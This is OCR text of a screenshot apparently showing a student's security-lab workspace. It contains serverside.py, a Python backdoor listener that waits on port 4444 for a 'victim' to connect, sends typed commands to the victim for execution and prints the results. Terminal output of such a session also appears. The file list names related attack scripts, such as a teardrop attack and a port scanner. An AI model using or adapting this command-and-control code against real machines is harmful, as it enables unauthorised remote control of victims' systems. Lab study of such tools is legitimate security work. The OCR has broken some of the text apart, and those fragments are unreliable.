 File Edit Selection View Go Run ...
Search
RUN AND DEBUG: TERMINAL
ICMP Packets.py
serverside.py
Release Notes: 1.94.0
C: > Users > erajagopal1 > serverside.py > ...
Enter Command: pwd
[+] Command sent
Output: /home/kali
Enter Command: ls
[+] Command sent
Output: aes_key.pem
ARPPACKET.py
bannergrabbing.py
createteardrop.py
DEBIAN
Desktop
detecting.py
detect_teardrop.py
Documents
Downloads
from scapy.py
ftpssh.py
ICMP.py
ipspoofingprevention.py
Music
Pictures
port443.py
port80.py
portscan.py
practice session cookie.ses
sion
practice session cookie.ses
sion.data
practice session cookie.ses
1 import socket
2
3 # Server details
4 my_ip = '192.168.1.133'  # Replace with your actual IP
5 port = 4444
6
7 # Create socket
8 server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9 server.bind((my_ip, port))
10 print('[+] Server Started')
11 print('[+] Listening For Victim')
12
13 server.listen(1)
14 victim, victim_addr = server.accept()
15 print(f'[+] {victim_addr} Victim opened the backdoor')
16
17 # Main loop to send commands
18 while True:
19     command = input('Enter Command: ')
20     command = command.encode()
21     victim.send(command)
22     print('[+] Command sent')
23
24     # Receive and decode output
25     output = victim.recv(1024)
26     output = output.decode()
27     print(f"Output: {output}")
28
0 0 0
1
71°F
Partly sunny
Search